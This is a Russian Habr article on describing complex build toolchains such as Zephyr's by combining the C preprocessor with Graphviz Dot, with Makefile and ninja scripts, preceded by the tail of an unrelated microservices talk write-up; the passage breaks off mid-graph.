Или вопрос version hell — когда есть микросервисы с общими библиотеками, и какой-то микросервис разрабатывается быстрее, чем остальные. Вы добавляете функционал в общую библиотеку, увеличиваете версию, пините ее, а потом выясняется, что ее нужно обновить до последней версии в том микросервисе, который не деплоился уже полгода. И хорошо, если у вас есть тесты, которые делают полное покрытие.
> Пока мы стараемся держать в голове, что нужно **разрабатывать общие библиотеки так, чтобы они были обратно совместимы между версиями**. Естественно, мы поддерживаем Semver.
>
>
Еще бывает, что разработчик не может разобраться: код, который он написал — общий или нет? Надо его выносить в общую библиотеку или не надо? Потребуется он в другом сервисе или нет?
> Здесь мы пользуемся правилом «**два раза можно, на третий перенеси**», хотя это дает определенную когнитивную нагрузку на людей.
>
>
Планы
-----
* В будущем мы хотим разделить конфигурацию сборки и деплоймента в отдельные репозитории, создав отдельный репозиторий для всей конфигурации (GitOps). Сделать конфигурацию сервисов в одном репозитории, туда же перенести terraform, чтобы можно было поменять общую конфигурацию за один pull request.
* У нас есть определенная конфигурация сервисов и конфигурация более высокоуровневых вещей. Например, конфигурация балансировщиков, БД и бакетов находятся в отдельном репозитории — и там же лежит код на terraform. И мы хотим создать критерии, чтобы всегда было понятно, какое изменение в какой из этих репозиториев внести — в репозитории с terraform, которым управляют DevOps, или в репозитории с сервисом с управлением от разработчиков.
* Еще хотелось бы удобный интерфейс для взаимодействия с шаблоном сервисов. Чтобы через UI всё само задеплоилось согласно выбранным настройкам и на дашборде отразилась вся нужная информация.
* Мы смотрим в направлении своего Kubernetes Controllers — условно говоря, плагина, который позволяет писать кастомный yaml для Kubernetes. В нем доступны несколько полей для настройки, а всё остальное за вас делает сам контроллер.
* Еще мы думаем над использованием Slack для автоматизации части работы. Это удобство единого окна, когда всё управляется в одном месте (ChatOps).
* Другой инструмент — это backstage.io. Это developer portal, который написала компания Spotify. Он занимается хранением шаблонов сервисов, документации к ним, умеет строить дашборды. Всё это кастомизируется и получается единая точка входа с интересным UI.
В общем, мы много чего сделали, но еще есть куда двигаться и развиваться.
Видео моего выступления на Moscow Python Conf++ 2021: | https://habr.com/ru/post/665058/ | null | ru | null |
# Тандем Cpp/Dot для Описания Сложных ToolСhain(ов)
Разработка софта это не только про код. Разработка софта это во многом про Toolchain(ы). Прежде чем начать исполняться исходники проходят гигантский путь и с каждым годом выходят все более и более массивные системы сборки. Современные технологии разработки софта настолько многостадийные, что понять их не просто.
Toolchain это как длинный конвейер. Есть действия, которые следуют одни за другими. После чего получается результат (артефакты). Большинство IDE(IAR, KEIL, MsVisualStudio и пр.) скрывают весь этот конвейер преобразования файлов. И программисты, которые привыкли торчать в IDE(шках) часто даже не догадываются, что в программировании существует что-то кроме \*.h и \*.с файликов. В этом плане IDE оказывают своим покупателям медвежью услугу, так как программисты привыкшие работать только в IDE имеют тенденцию становиться очень слабыми разработчиками.
По-настоящему разобраться как варятся артефакты сложно. Как же это сделать?
Надо прибегнуть к народной мудрости. Как говорит английская пословица: "картинка стоит тысячи слов". Значит надо нарисовать картинку, то есть схему ToolChain(а).
**Зачем нужны эти пресловутые схемы ToolChain(ов)?**
1--Например фирма chip maker может получить преимущество на рынке, если у нее есть качественная, понятная, доступная и разнообразная документация.
2--Схема ToolChain(а) позволит быстро ввести в курс дела нового сотрудника-программиста в компании.
Как же нарисовать схему ToolChain(а)? Тут есть 2 варианта:
**[1] Рисовать схему самому, мышкой в программе Inkscape.exe.**
**Плюс:**
a) Можно добиться очень высокой степени изобразительности и гибкости. Как тут.
Схем ToolChain нарисованная от рукиМожно задействовать слои, линейки. Те кто учил в художественной школе композицию тут могут оторваться по-полной.
**Минусы:**
a) Ручное рисование весьма утомительно. Обязательно наступят боли в запястье.
b) Использование мышки в программировании вообще считается дурным тоном.
c) Трудно подвергнуть \*.svg файл версионному контролю. Конфликты при git merge \*.svg так как это, в сущности, \*.xml(ка).
d) Трудно вставить новый блок так как надо всё снова двигать, выравнивать.
**[2] Составить описание графа или дерева на языке разметки графов Dot и автоматически одноименной утилитой dot.exe сгенерировать схему графа.**
**Плюсы:**
a) Быстро.
b) Четко.
c) Легко перерисовать. Легко вставить новый блок.
d) Легко подвергнуть версионному контролю.
e) Легко распределить между разными разработчиками сложной блок-схемы.
**Минусы:**
a) Надо очень хорошо знать синтаксис и семантику языка Dot. Это кластеры, свойства вершин, свойства ребер, способы раскраски (названия цветов), свойства начала линий, свойства конца линий. Ранги узлов. Настройки авто трассировки и прочее.
b) Схема может не скомпилироваться рендером, если есть ошибки в синтаксисе языка Dot.
c) Cхема может отрисоваться (отрендериться) самым неожиданным для автора образом.
Тем не менее, как по мне, второй вариант выглядит намного предпочтительнее и позитивнее так как надо меньше пользоваться мышкой. Да и к схемам Toolchain(а) обычно не предъявляют требований высокой степени художественности. Лишь бы поскорее понять как работать с кучей разрозненных утилит.
**Какой инструментарий потребуется для авто генерации блок схем?**
Если коротко, то это cpp, dot, make, chrome.
Прежде всего надо накатить компилятор Dot файлов. Советую брать с официального сайта <https://graphviz.org/>. Сейчас там версия 6.0.1. Можно конечно и из CygWin скачать Dot, но там версия устаревшая. Старый Dot может упасть в run-time из-за переполнения стека при отрисовке сложных графов. Не забываем прописать путь к dot.exe в переменную PATH.
Писать код на голом языке Dot это не эффективно. В реальных схемах слишком много повторяющихся синтаксических конструкций. Поэтому объединим Си(ишный) препроцессор (утилита cpp.exe) с языком dot.
С препроцессору (cpp.exe) вообще все равно какой там язык (assembler, C, C++, DeviceTree, Kconfig, скрипты компоновщика \*.ld). Задача утилиты cpp.exe это банальная вставка и замена текста и точка. Например деревья устройств в Linux тоже обрабатываются препроцессором cpp. И это всех более чем устраивает. Поэтому будем и мы также использовать препроцессор cpp для обработки и подготовки исходного текста на языка dot.
В качестве примера исследуемого сложного ToolChain(а) рассмотрим **Zephyr project**.
Определим только несколько полезных макросов для языка dot
```
#ifndef TOOLCHAIN_UTILS_H
#define TOOLCHAIN_UTILS_H
#define BINARY [fillcolor = turquoise1]
#define GENERATED [fillcolor = moccasin]
#define SRC [style="filled"][fillcolor = green]
#define TOOL [shape = box][style="filled"]
#define SCRIPT [shape = box][style="filled"] [fillcolor = plum1]
#define FILE [shape = note][fillcolor = gold][style="filled"]
#define DEVICE [shape = box][fillcolor = grey][style="filled"]
#endif /* TOOLCHAIN_UTILS_H */
```
Определим файл \*.doti с **утилитами**, которые будут участвовать в ToolChain(е). \*.doti - значит, что это include.
```
west [label="west.py"] SCRIPT
scripts_kconfig [label="zephyr/scripts/kconfig.py"] SCRIPT
menuconfig [label="menuconfig.py"] SCRIPT
gen_defines_py [label="gen_defines.py"] SCRIPT
buildprog [label="buildprog.py"]SCRIPT
guiconfig [label="guiconfig.py"] SCRIPT
clang_format [label="clang-format.exe"] TOOL
eclipse [label="Eclipse.exe"] TOOL
eclipsec [label="eclipsec.exe"] TOOL
bash [label="bash.exe"] TOOL
hexdump [label="hexdump.exe"] TOOL
browser [label="chrome.exe"] TOOL
inkscape [label="Inkscape.exe"] TOOL
nrfjprog [label="nrfjprog.exe"] TOOL
Cppcheck [label="Cppcheck.exe"] TOOL
dtc [label="dtc"] TOOL
readelf [label="readelf.exe"]TOOL
cpp_ld[label="cpp.exe"] TOOL
jenkins [label="jenkins.exe"]TOOL
cpp [label="cpp.exe"]TOOL
chocolatey [label="chocolatey.exe"]TOOL
git [label="git.exe"]TOOL
JLinkGDBServer [label="JLinkGDBServer.exe"]TOOL
cpp_dot [label="cpp.exe"] TOOL
cpp_3 [label="cpp.exe (preproc)"] TOOL
linker [label="ld.exe (linker)"] TOOL
compiler [label="gcc.exe (ARM Compiler)"] TOOL
NotePadPp [label="Notepad++.exe"] TOOL
cmd [label="cmd.exe"] TOOL
GDB [label="gdb.exe"] TOOL
cMake [label="cmake.exe"] TOOL
GN [label="gn.exe"] TOOL
nrfjprog [label="nrfjprog.exe"] TOOL
Python [label="Python.exe"] TOOL
make [label="make.exe"] TOOL
ninja [label="ninja.exe"] TOOL
objcopy [label="objcopy.exe"] TOOL
as [label="as.exe"]TOOL
nm [label="nm.exe"]TOOL
addr2line [label="addr2line.exe"]TOOL
dot [label="dot.exe"]TOOL
ar [label="ar.exe"]TOOL
//{ rank = same; ninja; make;}
```
Определим \*.doti файл со списком **расширений** файлов, которые будут участвовать в ToolChain(е)
```
dtsi[label="*.dtsi"] FILE SRC
DotConf[label="*.conf (Kernel configuration)"] FILE SRC
bat_file[label="*.bat"] FILE SRC
CMakeLists [label="CMakeLists.txt "] FILE SRC
sh_file[label="*.sh"] FILE SRC
Kconfig_defaults[label="Kconfig.defaults"] FILE SRC
ld_file[label="*.ld"] FILE SRC
mk_file[label="*.mk"] FILE SRC
h_file[label="*.h"] FILE SRC
c_file[label="*.c"] FILE SRC
dot_file[label="*.dot"] FILE SRC
doti_file[label="*.doti"] FILE SRC
yaml[label="*.yaml"] FILE SRC
Kconfig [label="Kconfig"] FILE SRC
dts[label="*.dts"] FILE SRC GENERATED
zephyr_dts_pre[label="zephyr.dts.pre"] FILE GENERATED
cproject [label=".cproject "] FILE GENERATED
project [label=".project (description file)"] FILE GENERATED
Kconfig_zephyr[label="Kconfig.zephyr"] FILE
txt_file[label="*.txt"] FILE
CMakeCache_txt [label="CMakeCache.txt"] FILE GENERATED
map_file[label="*.map"] FILE GENERATED
hex_file[label="*.hex"] FILE GENERATED
obj_file[label="*.o"] FILE GENERATED BINARY
a_file[label="*.a"] FILE GENERATED BINARY
elf_file[label="*.elf"] FILE GENERATED BINARY
dtb_file[label="*.dtb"] FILE GENERATED BINARY
bin_file[label="*.bin"] FILE GENERATED BINARY
build_ninja [label="build.ninja"] FILE GENERATED
json_file[label="*.json"] FILE
svg_file[label="*.svg "] FILE GENERATED
west_yml[label="west.yml (manifest file)"] FILE
MakeFile[label="Makefile"] FILE GENERATED
devicetree_generated_h[label="devicetree_generated.h"] FILE GENERATED
zephyr_dts[label="zephyr.dts"] FILE GENERATED
autoconfig_h [label="autoconfig.h"] FILE GENERATED
s_file [label="*.S"] FILE GENERATED
gn_file [label="BUILD.gn"] FILE
cmd_file [label="*.cmd"] FILE
pp_file [label="*.pp"] FILE GENERATED
DotConfig [label=".config"] FILE GENERATED
cmake_file[label="*.cmake"] FILE
defconfig_file[label="*.defconfig"] FILE
```
Определим файл со **связями** утилит и файлов между собой.
```
#include "ToolChain_utils.doti"
digraph graphname {
rankdir=TB;
splines=ortho;
#include "ToolChain_nRF5340_hardware.doti"
subgraph cluster_NetTop {
style=filled;
color=aliceblue;
label = "NetTop (WorkStation Computer)";
HostCpu
HOST_USB
subgraph cluster_Windows10 {
style=filled;
color=lightblue;
label = "Windows10";
#include "ToolChain_nRF5340_tools.doti"
#include "ToolChain_nRF5340_files.doti"
NotePadPp->bat_file[label="*.bat"][dir="both"]
NotePadPp->doti_file[label="*.doti"] [dir="both"]
NotePadPp->sh_file[label="*.sh"][dir="both"]
NotePadPp->mk_file[label="*.mk"][dir="both"]
NotePadPp->c_file[label="*.c"][dir="both"]
NotePadPp->h_file[label="*.h"][dir="both"]
bat_file->cmd[label="*.bat"]
sh_file->bash[label="*.sh"]
subgraph cluster_JVM {
style=filled;
color=lightgreen;
label = "JVM";
jenkins->bash
eclipsec
cproject->eclipse[label=".cproject"][dir="both"]
project->eclipse[label=".project"][dir="both"]
}
subgraph cluster_BuildConfig {
style=filled;
color=khaki1;
label = "Build Configuration (buildsystem)";
bash->buildprog
cmd->buildprog
Python->buildprog
json_file->buildprog [label="*.json"]
west_yml->west[label="west.yml"]
Python->west
buildprog->west[label="?"]
yaml->gen_defines_py[label="*.yaml"]
dtsi->cpp[label="*.dtsi"]
dts->cpp
cpp->zephyr_dts_pre
zephyr_dts_pre ->gen_defines_py[label="zephyr.dts.pre"]
gen_defines_py->zephyr_dts[label="zephyr.dts"]
gen_defines_py->devicetree_generated_h[label="devicetree_generated.h"]
zephyr_dts->dtc
dtc->dtb_file[label="*.dtb"]
CMakeLists->cMake[label="CMakeLists.txt"]
west->cMake
west->scripts_kconfig
cMake->CMakeCache_txt[label="CMakeCache.txt"] [dir="both"]
gn_file->GN
GN->build_ninja
cMake->build_ninja[label="build.ninja"]
cMake->MakeFile
west->menuconfig [label="build -t"]
Kconfig_defaults->Kconfig[label="Kconfig.defaults"]
Kconfig->Kconfig_zephyr
west->guiconfig[label="build -t"]
Kconfig->scripts_kconfig[label="Kconfig"]
DotConf->scripts_kconfig[label="*.conf"]
scripts_kconfig->autoconfig_h[label="autoconfig.h"]
scripts_kconfig->DotConfig[label="*.config"]
DotConfig->menuconfig[label="*.config"][dir="both"]
DotConfig->guiconfig[label="*.config"][dir="both"]
}//cluster_BuildConfig
ld_file->git[label="*.ld"][dir="both"]
sh_file->git[label="*.sh"][dir="both"]
h_file->git[label="*.h"][dir="both"]
c_file->git[label="*.c"][dir="both"]
mk_file->git[label="*.mk"][dir="both"]
doti_file->git[label="*.doti"][dir="both"]
cproject->git[label=".cproject"][dir="both"]
MakeFile->git[label="Makefile"][dir="both"]
project->git[label=".project"][dir="both"]
c_file->eclipse[label="*.c "]
h_file->eclipse[label="*.h"]
eclipse->c_file[label="*.c "]
eclipse->h_file[label="*.h"]
eclipse->MakeFile[dir="both"][label="Makefile"]
eclipse->mk_file[dir="both"][label="*.mk"]
cMake-> project
cMake-> cproject
#include "ToolChain_nRF5340_build_artefacts.doti"
subgraph cluster_BuildDoc {
style=filled;
color=beige;
label = "Build Documentation";
doti_file->cpp_dot
cpp_dot->dot_file
dot_file->dot
dot->svg_file[label="*.svg"]
svg_file->browser[label="*.svg"]
svg_file->inkscape[label="*.svg"]
}
clang_format->c_file[label="*.c"][dir="both"]
clang_format->h_file[label="*.h"][dir="both"]
h_file->Cppcheck[label="*.h"]
c_file->Cppcheck[label="*.c"]
browser->jenkins[label="8080"]
}//Win10
//NotePadPp->Monitor
}//NetTop
eclipse->Monitor
nrfjprog->HOST_USB
JLinkGDBServer->HOST_USB
subgraph cluster_Board {
style=filled;
color=lightblue;
label = "Board";
USB_CONNECTOR_BOARD
Programmator
TargetMcu
}
}
```
Теперь надо собрать, собственно, сам \*.dot файл для утилиты рендера dot.exe, преобразовать \*.dot в векторную графику \*.svg и отобразить рисунок на экране монитора прямо в браузере. Вот такой микро-конвейер надо реализовать.
Тут нам как раз поможет утилита **make**. Вот ее код
```
#CC=C:/cygwin64/bin/dot.exe
CC_DOT="C:/Program Files/Graphviz/bin/dot.exe"
RENDER="C:/Program Files/Google/Chrome/Application/chrome.exe"
#RENDER=chrome.exe
CURRENT_DIR = $(shell pwd)
$(info CURRENT_DIR= $(CURRENT_DIR) )
CURRENT_DIR := $(subst /c/,C:/, $(CURRENT_DIR))
$(info CURRENT_DIR=$(CURRENT_DIR) )
SOURCES_DOT += $(CURRENT_DIR)/ToolChain_nRF5340.doti
SOURCES_DOT_RES += $(CURRENT_DIR)/ToolChain_nRF5340_res.dot
SOURCES_DOT := $(subst /c/,C:/, $(SOURCES_DOT))
$(info SOURCES_DOT= $(SOURCES_DOT) )
ART_SVG := $(subst doti,svg, $(SOURCES_DOT))
ART_PDF := $(subst doti,pdf, $(SOURCES_DOT))
OPT +=
DOT_OPT +=-Tsvg
#DOT_OPT +=-L10
#DOT_OPT +=-v
#LAYOUT_ENGINE = -Kneato
#LAYOUT_ENGINE = -Kfdp
#LAYOUT_ENGINE = -Ksfdp
#LAYOUT_ENGINE = -Ktwopi
#LAYOUT_ENGINE = -Kosage
#LAYOUT_ENGINE = -Kpatchwork
LAYOUT_ENGINE = -Kdot
preproc:$(SOURCES_DOT)
$(info Preproc...)
cpp $(SOURCES_DOT) $(OPT) -E -o $(SOURCES_DOT_RES)
generate_pdf: preproc
$(info route graph...)
$(CC_DOT) -V
$(CC_DOT) -Tpdf $(LAYOUT_ENGINE) $(SOURCES_DOT_RES) -o $(ART_PDF)
generate_svg: preproc
$(info route graph...)
$(CC_DOT) -V
$(CC_DOT) $(DOT_OPT) $(SOURCES_DOT_RES) -o $(ART_SVG)
print_svg: generate_svg generate_pdf
$(info print_svg)
$(RENDER) -open $(ART_SVG)
$(RENDER) -open $(ART_PDF)
all: print_svg
$(info All)
clean:
$(info clean)
rm ToolChain_nRF5340_res.svg
rm $(SOURCES_DOT_RES)
#$(ART_SVG):$(ART_SVG)
```
Для любителей системы сборки **ninja** я тоже накропал build.ninja скрипт
```
cflags = -Tsvg
cur_dir = C:\projects\code_base_workspace\code_base_firmware\docs\toolchain_nRF5340\
RENDER="C:/Program Files/Google/Chrome/Application/chrome.exe"
rule preproc
command = cpp $in -E -o $out
rule generate_svg
command = dot $cflags $in -o $out
rule print_in_browse
command = $RENDER -open $cur_dir/$in
rule clean_temp
command = rm *_generated.svg
command = rm *_res.dot
rule svg2pdf
command = dot.exe -Tpdf $in -o $out
build clean: clean_temp
build ToolChain_nRF5340_res.dot: preproc ToolChain_nRF5340.doti
build ToolChain_nRF5340_generated.svg: generate_svg ToolChain_nRF5340_res.dot
build ToolChain_nRF5340_generated.pdf: svg2pdf ToolChain_nRF5340_res.dot
build make_svg: print_in_browse ToolChain_nRF5340_generated.svg
build make_pdf: print_in_browse ToolChain_nRF5340_generated.pdf
default make_pdf
```
В результате мы собрали вот такую замечательную блок схемку ToolChain для системы сборки Zephyr.
")Автоматически сгенерированная схема ToolChain(а)Успех! Теперь все как на ладони. Причем при просмотре \*.svg из браузера даже Ctrl+F поиск есть! Супер!
Буквально пара слов про **Zephyr**. Видно, что Zephyr собирает проекты в **два** супер **этапа**. Сначала Zephyr собирает конфигурацию. Результат сборки конфигурации это Makefile или build.ninja плюс несколько заголовочных файлов \*.h, затем собирают сами артефакты на основе собранной ранее конфигурации. На схеме все прекрасно видно. Рулит всем внутри фактически CMake. Но есть Python скрипты west, которые запускают CMake.
Вот полный \*.dot код с выхода препроцессора для тех, кто хочет изучить схему под увеличением
Hidden text
```
digraph graphname {
rankdir=TB;
splines=ortho;
Monitor [label="Monitor"] [shape = box][fillcolor = grey][style="filled"]
Programmator [label="Programmator"] [shape = box][fillcolor = grey][style="filled"]
TargetMcu [label="nRF5340 (ARM Cortex-M33 2x Core)"] [shape = box][fillcolor = grey][style="filled"]
HOST_USB [label="USB"] [shape = box][fillcolor = grey][style="filled"]
USB_CONNECTOR_BOARD [label="USB"] [shape = box][fillcolor = grey][style="filled"]
HostCpu [label="X86 AMD64"] [shape = box][fillcolor = grey][style="filled"]
HostCpu->HOST_USB
HOST_USB->USB_CONNECTOR_BOARD[label="USB"]
USB_CONNECTOR_BOARD->Programmator[label="USB"]
Programmator->TargetMcu[label="SWD"]
subgraph cluster_NetTop {
style=filled;
color=aliceblue;
label = "NetTop (WorkStation Computer)";
HostCpu
HOST_USB
subgraph cluster_Windows10 {
style=filled;
color=lightblue;
label = "Windows10";
west [label="west.py"] [shape = box][style="filled"] [fillcolor = plum1]
scripts_kconfig [label="zephyr/scripts/kconfig.py"] [shape = box][style="filled"] [fillcolor = plum1]
menuconfig [label="menuconfig.py"] [shape = box][style="filled"] [fillcolor = plum1]
gen_defines_py [label="zephyr/scripts/dts/gen_defines.py"] [shape = box][style="filled"] [fillcolor = plum1]
buildprog [label="buildprog.py"][shape = box][style="filled"] [fillcolor = plum1]
guiconfig [label="guiconfig.py"] [shape = box][style="filled"] [fillcolor = plum1]
clang_format [label="clang-format.exe"] [shape = box][style="filled"]
eclipse [label="Eclipse.exe"] [shape = box][style="filled"]
eclipsec [label="eclipsec.exe"] [shape = box][style="filled"]
bash [label="bash.exe"] [shape = box][style="filled"]
hexdump [label="hexdump.exe"] [shape = box][style="filled"]
browser [label="chrome.exe"] [shape = box][style="filled"]
inkscape [label="Inkscape.exe"] [shape = box][style="filled"]
nrfjprog [label="nrfjprog.exe"] [shape = box][style="filled"]
Cppcheck [label="Cppcheck.exe"] [shape = box][style="filled"]
fdtdump [label="fdtdump.exe"] [shape = box][style="filled"]
dtc [label="dtc"] [shape = box][style="filled"]
cpp_ld[label="cpp.exe"] [shape = box][style="filled"]
jenkins [label="jenkins.exe"][shape = box][style="filled"]
cpp [label="cpp.exe"][shape = box][style="filled"]
chocolatey [label="chocolatey.exe"][shape = box][style="filled"]
git [label="git.exe"][shape = box][style="filled"]
JLinkGDBServer [label="JLinkGDBServer.exe"][shape = box][style="filled"]
cpp_dot [label="cpp.exe"] [shape = box][style="filled"]
cpp_3 [label="cpp.exe (preproc)"] [shape = box][style="filled"]
compiler [label="arm-zephyr-eabi-gcc.exe (ARM Compiler)"] [shape = box][style="filled"]
NotePadPp [label="Notepad++.exe"] [shape = box][style="filled"]
cmd [label="cmd.exe"] [shape = box][style="filled"]
GDB [label="gdb.exe"] [shape = box][style="filled"]
cMake [label="cmake.exe"] [shape = box][style="filled"]
GN [label="gn.exe"] [shape = box][style="filled"]
nrfjprog [label="nrfjprog.exe"] [shape = box][style="filled"]
Python [label="Python.exe"] [shape = box][style="filled"]
make [label="make.exe"] [shape = box][style="filled"]
ninja [label="ninja.exe"] [shape = box][style="filled"]
objcopy [label="objcopy.exe"] [shape = box][style="filled"] [fillcolor = deepskyblue]
linker [label="ld.exe (linker)"] [shape = box][style="filled"] [fillcolor = deepskyblue]
as [label="as.exe"] [shape = box][style="filled"] [fillcolor = deepskyblue]
nm [label="nm.exe"] [shape = box][style="filled"] [fillcolor = deepskyblue]
ar [label="ar.exe"] [shape = box][style="filled"] [fillcolor = deepskyblue]
readelf [label="readelf.exe"] [shape = box][style="filled"] [fillcolor = deepskyblue]
gprof [label="gprof.exe"] [shape = box][style="filled"] [fillcolor = deepskyblue]
addr2line [label="addr2line.exe"] [shape = box][style="filled"] [fillcolor = deepskyblue]
dot [label="dot.exe"][shape = box][style="filled"]
dtsi[label="*.dtsi"] [shape = note][fillcolor = gold][style="filled"] [style="filled"][fillcolor = green]
DotConf[label="*.conf (Kernel configuration)"] [shape = note][fillcolor = gold][style="filled"] [style="filled"][fillcolor = green]
bat_file[label="*.bat"] [shape = note][fillcolor = gold][style="filled"] [style="filled"][fillcolor = green]
CMakeLists [label="CMakeLists.txt "] [shape = note][fillcolor = gold][style="filled"] [style="filled"][fillcolor = green]
sh_file[label="*.sh"] [shape = note][fillcolor = gold][style="filled"] [style="filled"][fillcolor = green]
Kconfig_defaults[label="Kconfig.defaults"] [shape = note][fillcolor = gold][style="filled"] [style="filled"][fillcolor = green]
ld_file[label="*.ld"] [shape = note][fillcolor = gold][style="filled"] [style="filled"][fillcolor = green]
mk_file[label="*.mk"] [shape = note][fillcolor = gold][style="filled"] [style="filled"][fillcolor = green]
overlay_file[label="*.overlay"] [shape = note][fillcolor = gold][style="filled"] [style="filled"][fillcolor = green]
h_file[label="*.h"] [shape = note][fillcolor = gold][style="filled"] [style="filled"][fillcolor = green]
c_file[label="*.c"] [shape = note][fillcolor = gold][style="filled"] [style="filled"][fillcolor = green]
dot_file[label="*.dot"] [shape = note][fillcolor = gold][style="filled"] [style="filled"][fillcolor = green]
doti_file[label="*.doti"] [shape = note][fillcolor = gold][style="filled"] [style="filled"][fillcolor = green]
yaml[label="*.yaml"] [shape = note][fillcolor = gold][style="filled"] [style="filled"][fillcolor = green]
Kconfig [label="Kconfig"] [shape = note][fillcolor = gold][style="filled"] [style="filled"][fillcolor = green]
dts[label="*.dts"] [shape = note][fillcolor = gold][style="filled"] [style="filled"][fillcolor = green]
devicetree_h[label="devicetree.h"] [shape = note][fillcolor = gold][style="filled"] [fillcolor = moccasin]
devicetree_fixups_h[label="devicetree_fixups.h"] [shape = note][fillcolor = gold][style="filled"] [fillcolor = moccasin]
devicetree_unfixed_h[label="devicetree_unfixed.h"] [shape = note][fillcolor = gold][style="filled"] [fillcolor = moccasin]
zephyr_dts_pre[label="zephyr.dts.pre"] [shape = note][fillcolor = gold][style="filled"] [fillcolor = moccasin]
cproject [label=".cproject "] [shape = note][fillcolor = gold][style="filled"] [fillcolor = moccasin]
project [label=".project (description file)"] [shape = note][fillcolor = gold][style="filled"] [fillcolor = moccasin]
Kconfig_zephyr[label="Kconfig.zephyr"] [shape = note][fillcolor = gold][style="filled"]
txt_file[label="*.txt"] [shape = note][fillcolor = gold][style="filled"]
CMakeCache_txt [label="CMakeCache.txt"] [shape = note][fillcolor = gold][style="filled"] [fillcolor = moccasin]
map_file[label="*.map"] [shape = note][fillcolor = gold][style="filled"] [fillcolor = moccasin]
hex_file[label="*.hex"] [shape = note][fillcolor = gold][style="filled"] [fillcolor = moccasin]
obj_file[label="*.o"] [shape = note][fillcolor = gold][style="filled"] [fillcolor = moccasin] [fillcolor = turquoise1]
a_file[label="*.a"] [shape = note][fillcolor = gold][style="filled"] [fillcolor = moccasin] [fillcolor = turquoise1]
elf_file[label="*.elf"] [shape = note][fillcolor = gold][style="filled"] [fillcolor = moccasin] [fillcolor = turquoise1]
dtb_file[label="*.dtb"] [shape = note][fillcolor = gold][style="filled"] [fillcolor = moccasin] [fillcolor = turquoise1]
bin_file[label="*.bin"] [shape = note][fillcolor = gold][style="filled"] [fillcolor = moccasin] [fillcolor = turquoise1]
build_ninja [label="build.ninja"] [shape = note][fillcolor = gold][style="filled"] [fillcolor = moccasin]
json_file[label="*.json"] [shape = note][fillcolor = gold][style="filled"]
svg_file[label="*.svg "] [shape = note][fillcolor = gold][style="filled"] [fillcolor = moccasin]
west_yml[label="west.yml (manifest file)"] [shape = note][fillcolor = gold][style="filled"]
MakeFile[label="Makefile"] [shape = note][fillcolor = gold][style="filled"] [fillcolor = moccasin]
devicetree_generated_h[label="devicetree_generated.h"] [shape = note][fillcolor = gold][style="filled"] [fillcolor = moccasin]
zephyr_dts[label="zephyr.dts"] [shape = note][fillcolor = gold][style="filled"] [fillcolor = moccasin]
autoconfig_h [label="autoconfig.h"] [shape = note][fillcolor = gold][style="filled"] [fillcolor = moccasin]
s_file [label="*.S"] [shape = note][fillcolor = gold][style="filled"] [fillcolor = moccasin]
gn_file [label="BUILD.gn"] [shape = note][fillcolor = gold][style="filled"]
cmd_file [label="*.cmd"] [shape = note][fillcolor = gold][style="filled"]
pp_file [label="*.pp"] [shape = note][fillcolor = gold][style="filled"] [fillcolor = moccasin]
DotConfig [label=".config"] [shape = note][fillcolor = gold][style="filled"] [fillcolor = moccasin]
cmake_file[label="*.cmake"] [shape = note][fillcolor = gold][style="filled"]
defconfig_file[label="*.defconfig"] [shape = note][fillcolor = gold][style="filled"]
NotePadPp->bat_file[label="*.bat"][dir="both"]
NotePadPp->doti_file[label="*.doti"] [dir="both"]
NotePadPp->sh_file[label="*.sh"][dir="both"]
NotePadPp->mk_file[label="*.mk"][dir="both"]
NotePadPp->c_file[label="*.c"][dir="both"]
NotePadPp->h_file[label="*.h"][dir="both"]
bat_file->cmd[label="*.bat"]
sh_file->bash[label="*.sh"]
subgraph cluster_JVM {
style=filled;
color=lightgreen;
label = "JVM";
jenkins->bash
eclipsec
cproject->eclipse[label=".cproject"][dir="both"]
project->eclipse[label=".project"][dir="both"]
}
subgraph cluster_BuildConfig {
style=filled;
color=khaki1;
label = "Build Configuration (buildsystem)";
bash->buildprog
cmd->buildprog
Python->buildprog
json_file->buildprog [label="*.json"]
west_yml->west[label="west.yml"]
Python->west
buildprog->west[label="?"]
dtsi->cpp[label="*.dtsi"]
dts->cpp[label="*.dts"]
overlay_file->cpp[label="*.overlay"]
cpp->zephyr_dts_pre[label="zephyr.dts.pre"]
yaml->gen_defines_py[label="*.yaml"]
zephyr_dts_pre->gen_defines_py[label="zephyr.dts.pre"]
zephyr_dts->dtc[label="zephyr.dts"]
dtc->dtb_file[label="*.dtb"]
CMakeLists->cMake[label="CMakeLists.txt"]
west->cMake
cMake->gen_defines_py
gen_defines_py->zephyr_dts[label="zephyr.dts"]
gen_defines_py->devicetree_unfixed_h[label="devicetree_unfixed.h"]
gen_defines_py->devicetree_generated_h[label="devicetree_generated.h"]
cMake->CMakeCache_txt[label="CMakeCache.txt"] [dir="both"]
gn_file->GN
GN->build_ninja[label="build.ninja"]
cMake->build_ninja[label="build.ninja"]
cMake->MakeFile[label="MakeFile"]
west->menuconfig [label="build -t"]
Kconfig_defaults->Kconfig[label="Kconfig.defaults"]
Kconfig->Kconfig_zephyr
west->guiconfig[label="build -t"]
Kconfig->scripts_kconfig[label="Kconfig"]
DotConf->scripts_kconfig[label="*.conf"]
cMake->scripts_kconfig
scripts_kconfig->autoconfig_h[label="autoconfig.h"]
scripts_kconfig->DotConfig[label="*.config"]
DotConfig->menuconfig[label="*.config"][dir="both"]
DotConfig->guiconfig[label="*.config"][dir="both"]
DotConfig->cMake[label="*.config"]
autoconfig_h->cMake[label="autoconfig.h"]
devicetree_unfixed_h->devicetree_h[label="devicetree_unfixed.h"]
devicetree_fixups_h->devicetree_h[label="devicetree_fixups.h"]
dtb_file->fdtdump[label="*.dtb"]
}
ld_file->git[label="*.ld"][dir="both"]
sh_file->git[label="*.sh"][dir="both"]
h_file->git[label="*.h"][dir="both"]
c_file->git[label="*.c"][dir="both"]
mk_file->git[label="*.mk"][dir="both"]
doti_file->git[label="*.doti"][dir="both"]
cproject->git[label=".cproject"][dir="both"]
MakeFile->git[label="Makefile"][dir="both"]
project->git[label=".project"][dir="both"]
c_file->eclipse[label="*.c "]
h_file->eclipse[label="*.h"]
eclipse->c_file[label="*.c "]
eclipse->h_file[label="*.h"]
eclipse->MakeFile[dir="both"][label="Makefile"]
eclipse->mk_file[dir="both"][label="*.mk"]
cMake-> project
cMake-> cproject
subgraph cluster_BuildArtefact {
style=filled;
color=gray100;
label = "Build Artefact";
build_ninja->ninja[label="Makefile"]
ninja->cpp_3
h_file->cpp_3
c_file->cpp_3
autoconfig_h->cpp_3[label="autoconfig.h"]
devicetree_generated_h->cpp_3
pp_file->compiler
compiler->s_file [label="*.S"]
s_file->as [label="*.S"]
compiler->ar
as->obj_file [label="*.obj"]
